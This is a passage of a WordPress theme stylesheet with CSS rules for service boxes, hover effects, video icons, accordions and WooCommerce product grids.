	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
